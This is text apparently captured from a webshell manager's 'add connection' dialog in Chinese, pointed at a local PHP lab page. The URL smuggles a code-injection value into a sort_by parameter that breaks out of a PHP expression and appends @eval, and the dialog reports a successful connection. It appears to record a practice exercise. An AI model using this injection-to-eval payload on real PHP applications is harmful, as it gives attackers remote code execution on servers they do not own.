 添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.1.2/diy/codeExec/test5.php?sort_by=0"], $b["0"]); }@eval
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 7
成功
连接成功!